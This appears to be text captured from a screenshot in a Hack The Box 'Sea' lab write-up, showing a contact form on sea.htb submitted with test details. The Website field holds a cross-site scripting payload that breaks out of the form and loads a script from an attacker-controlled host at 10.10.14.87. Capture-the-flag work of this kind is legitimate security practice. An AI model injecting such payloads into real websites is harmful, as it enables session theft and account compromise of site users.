 403 Forbidden
Contact Form
Not Secure
sea.htb/contact.php
Competition registration - Sea
Form submitted successfully!
Name:
jcs
Email:
jcs@htb.com
Age:
41
Country:
USA
Website:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.87:8000/xss.js"></s
Submit